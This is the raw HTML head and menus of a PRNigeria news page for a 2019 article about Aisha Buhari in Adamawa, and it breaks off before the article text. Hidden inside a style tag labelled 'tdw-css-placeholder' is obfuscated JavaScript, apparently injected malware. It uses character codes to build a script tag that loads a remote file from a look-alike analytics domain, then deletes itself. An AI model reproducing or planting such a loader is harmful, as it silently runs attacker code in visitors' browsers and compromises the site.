<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/19721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=19721' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="29ba029833";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/government/",
                    "name": "Government"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/",
                    "name": "In Adamawa: Aisha Buhari seeks for unity, peace and love"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-19721 single-format-standard wp-theme-Newspaper td-standard-pack in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Government" class="entry-crumb" href="https://prnigeria.com/category/government/">Government</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">In Adamawa: Aisha Buhari seeks for unity, peace and love</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19721" class="post-19721 post type-post status-publish format-standard has-post-thumbnail category-government tag-adamawa tag-aisha-buhari tag-peace tag-unity byline-suleiman-haruna" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/government/">Government</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">In Adamawa: Aisha Buhari seeks for unity, peace and love</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Suleiman Haruna</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-21T19:59:55+01:00" >April 21, 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?fit=1080%2C771&ssl=1" data-caption=""><img width="696" height="497" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?resize=696%2C497&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?resize=350%2C250&ssl=1 350w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?resize=768%2C548&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?resize=700%2C500&ssl=1 700w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?resize=696%2C497&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?resize=1068%2C762&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?resize=588%2C420&ssl=1 588w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp+Image+2019-04-20+at+5.25.28+PM"/></a></div>
            <!-- content --><div id="yui_3_15_0_1_1555959916478_775">
